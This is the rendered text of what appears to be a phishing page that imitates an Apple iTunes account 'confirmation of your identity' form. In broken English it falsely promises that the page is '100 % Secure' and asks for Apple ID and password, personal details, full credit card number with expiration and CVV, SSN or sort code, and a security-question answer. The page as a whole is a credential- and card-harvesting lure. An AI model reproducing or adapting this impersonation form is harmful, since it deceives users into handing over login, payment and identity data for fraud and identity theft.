 iTunes Connect
Explore iCloud
Your Apple ID gives you easy
access to a wide range of Apple
services such as the iTunes Store,
Apple Online Store, iChat, and
more. Your information will not be
shared with anyone, unless you
authorize us.
Confirmation of your identity.
100 %
Secure
Enter the information associated with your iTunes account.
| Apple ID xyz@Exemple.com
| password *********
Full Name Full Name
Date of Birth Day Month Year
Address Line Home address
Address Line 2 Home address 2
City | Zip Code City | Zip Code
Region Name Region
Phone number Number Phone
Name Of account account Name
Number Of Credit Card xxxx-xxxx-xxxx-xxxx VISA MasterCard AMERICAN EXPRESS DISCOVER
Expiration Date Month 2018 (cvv)
SSN |Sort Code xxx-xx-xxxx Or **********
Question Of Security name of your best (e) friend (s) of children?
Reply The answer to the question
Validation Mes Information